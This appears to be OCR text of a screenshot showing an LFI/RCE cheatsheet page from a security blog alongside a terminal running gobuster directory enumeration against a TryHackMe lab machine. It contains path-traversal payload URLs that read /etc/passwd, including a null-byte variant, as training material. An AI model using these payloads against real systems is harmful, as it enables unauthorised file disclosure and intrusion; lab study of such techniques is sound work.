 TryHackMe | Red
Atlanta - Free business boots
CHEATSHEET - LFI & RCE
https://blog.certcube.com/detailed-cheatsheet-lfi-rce-websheels/
22
TryHackMe | Cyber Sec…
Online - Reverse Shell …
HackTricks - HackTricks
GTFOBins
MSFVenom - CheatSh…
THM Browser-Based
GTFOBins
FACEBOOK TWITTER INSTAGRAM LINKEDIN
CERTCUBE LABS
Blog on Advance InfoSec Concepts
Home Exams Study material Offensive Ops Defensive Ops IoT pentesting Mobile AppSec Certcube-trainings Contact Us
OSCP STUDY MATERIAL / ALL BLOG
1
CHEATSHEET – LFI & RCE &
WEBSHELLS
BY MR X · 24TH SEPTEMBER 2019
Basic LFI
In the following examples, we include the /etc/passwd file, check the Directory &
Path Traversal chapter for more interesting files.
http://example.com/index.php?page=../../../etc/passwd
Null byte
⚠ In versions of PHP below 5.3.4 we can terminate with null byte.
http://example.com/index.php?page=../../../etc/passwd%00
Double encoding
SHARE
NEXT STORY
Local Active Directory Implementation
-2
PREVIOUS STORY
WebShells & Exploitation – LFI to RCE
To search type and hit enter
TOPICS LIST
AD exploitation & Post exploitation
All Blog
buffer overflow
cloud Security
IoT pentesting
Linux privilege escalation
mobile application security
OSCP Study material
https://blog.certcube.com/detailed-cheatsheet-lfi-rce-websheels/#
constantmess@mess: ~/Downloads/Red
┌──(constantmess㉿mess)-[~/Downloads/Red]
└─$ gobuster dir -u http://10.10.75.159/ -w /usr/share/wordlists/seclists/Discovery/DNS/subdomains-t
op1million-110000.txt
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://10.10.75.159/
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/seclists/Discovery/DNS/subdomains-top1million-1100
00.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.5
[+] Timeout:                 10s
===============================================================
2023/07/16 13:15:01 Starting gobuster in directory enumeration mode
===============================================================
/assets               (Status: 301) [Size: 313] [--> http://10.10.75.159/assets/]
Progress: 34143 / 114442 (29.83%)